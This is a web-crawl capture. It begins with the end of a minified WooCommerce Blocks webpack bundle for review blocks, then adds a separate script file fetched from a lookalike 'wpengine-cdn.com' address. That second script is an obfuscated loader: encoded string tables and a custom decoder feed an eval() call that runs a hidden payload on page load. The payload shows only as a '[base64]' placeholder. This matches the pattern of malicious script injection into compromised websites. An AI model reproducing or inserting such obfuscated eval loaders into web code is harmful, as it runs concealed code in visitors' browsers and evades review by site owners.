i=o.querySelectorAll(s);b({Block:e,containers:i,getProps:t,getErrorBoundaryProps:r})})({...e,wrapper:t})}))}))})({selector:"\n\t.wp-block-woocommerce-all-reviews,\n\t.wp-block-woocommerce-reviews-by-product,\n\t.wp-block-woocommerce-reviews-by-category\n",Block:K,getProps:e=>({attributes:{showOrderby:"true"===e.dataset.showOrderby,showLoadMore:"true"===e.dataset.showLoadMore,showReviewDate:e.classList.contains("has-date"),showReviewerName:e.classList.contains("has-name"),showReviewImage:e.classList.contains("has-image"),showReviewRating:e.classList.contains("has-rating"),showReviewContent:e.classList.contains("has-content"),showProductName:e.classList.contains("has-product-name")}})})},5893:()=>{},6919:()=>{},7313:()=>{},5183:()=>{},6878:()=>{},790:e=>{"use strict";e.exports=window.ReactJSXRuntime},195:e=>{"use strict";e.exports=window.wp.a11y},6087:e=>{"use strict";e.exports=window.wp.element},7723:e=>{"use strict";e.exports=window.wp.i18n},923:e=>{"use strict";e.exports=window.wp.isShallowEqual}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={exports:{}};return s[e].call(r.exports,r,r.exports,i),r.exports}i.m=s,e=[],i.O=(t,r,s,o)=>{if(!r){var n=1/0;for(d=0;d<e.length;d++){for(var[r,s,o]=e[d],a=!0,c=0;c<r.length;c++)(!1&o||n>=o)&&Object.keys(i.O).every((e=>i.O[e](r[c])))?r.splice(c--,1):(a=!1,o<n&&(n=o));if(a){e.splice(d--,1);var l=s();void 0!==l&&(t=l)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[r,s,o]},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(e,s){if(1&s&&(e=this(e)),8&s)return e;if("object"==typeof e&&e){if(4&s&&e.__esModule)return e;if(16&s&&"function"==typeof e.then)return e}var o=Object.create(null);i.r(o);var n={};t=t||[null,r({}),r([]),r(r)];for(var a=2&s&&e;"object"==typeof a&&!~t.indexOf(a);a=r(a))Object.getOwnPropertyNames(a).forEach((t=>n[t]=()=>e[t]));return n.default=()=>e,i.d(o,n),o},i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.j=258,(()=>{var e={258:0};i.O.j=t=>0===e[t];var t=(t,r)=>{var s,o,[n,a,c]=r,l=0;if(n.some((t=>0!==e[t]))){for(s in a)i.o(a,s)&&(i.m[s]=a[s]);if(c)var d=c(i)}for(t&&t(r);l<n.length;l++)o=n[l],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return i.O(d)},r=globalThis.webpackChunkwebpackWcBlocksFrontendJsonp=globalThis.webpackChunkwebpackWcBlocksFrontendJsonp||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var n=i.O(void 0,[763],(()=>i(3010)));n=i.O(n),(wc=void 0===wc?{}:wc).reviews=n})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6307
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"uvtTMnXcg",47,5,26))